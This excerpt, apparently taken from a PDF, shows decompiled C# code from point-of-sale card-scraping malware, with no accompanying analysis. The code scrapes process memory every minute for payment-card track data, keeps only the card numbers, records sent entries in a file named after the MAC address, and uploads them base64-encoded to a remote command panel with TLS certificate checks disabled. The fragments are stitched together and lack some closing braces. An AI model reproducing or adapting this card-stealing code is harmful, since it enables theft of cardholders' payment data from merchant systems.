 private static void MonitorGoodProcs()
{
while (true)
{
List<int> list = new List<int>();
lock (Program._toMonitor)
{
list = new List<int>(Program._toMonitor);
}
List<string> list2 = new List<string>();
foreach (int current in list)
{
try
{
List<string> list3 = Ram.Dump(current);
if (list3.Count > 0)
{
list2.AddRange(list3);
}
Thread.Sleep(5000);
}
catch
{
}
}
Program.ProcessCmd(Report.Put(list2));
Thread.Sleep(TimeSpan.FromSeconds(60.0));
}
public static string Put(List<string> tracks)
{
try
{
string result;
if (tracks == null || tracks.Count == 0)
{
result = Report.Post(null);
return result;
}
if (Report.GetGoodPanel() == null)
{
result = null;
return result;
}
List<string> list2;
List<string> list = Report.Filter(tracks, out list2);
if (list.Count == 0)
{
result = Report.Post(null);
return result;
}
try
{
list2.AddRange(File.ReadAllLines(Report.CcSentFile));
}
catch
{
}
try
{
lock (Report.FileLocker)
{
File.WriteAllLines(Report.CcSentFile, list2.ToArray());
}
}
catch
{
}
result = Report.Post(list);
return result;
}
FILTERED: CARD NUMBER ONLY
Report.CcSentFile = AppDomain.CurrentDomain.BaseDirectory + "\\" + Report.GetMacAddress() + ".txt";
lock (Report.FileLocker)
{
if (!File.Exists(Report.CcSentFile))
{
File.Create(Report.CcSentFile);
}
}
public static string Post(List<string> tracks)
{
try
{
using (WebClient webClient = new WebClient())
{
ServicePointManager.ServerCertificateValidationCallback = ((object param0, X509Certificate param1, X509Chain param2, SslPolicyErrors param3) => true);
NameValueCollection nameValueCollection = new NameValueCollection();
nameValueCollection["address"] = Report.GetMacAddress();
nameValueCollection["dt1"] = "";
nameValueCollection["dt2"] = ((tracks == null || tracks.Count == 0) ? null : Report.Base64Encode(string.Join("|", tracks.ToArray())));
byte[] bytes = webClient.UploadValues(Report.GetGoodPanel() + "check", nameValueCollection);
return Encoding.Default.GetString(bytes);
}
}
catch (Exception)
{
}
return null;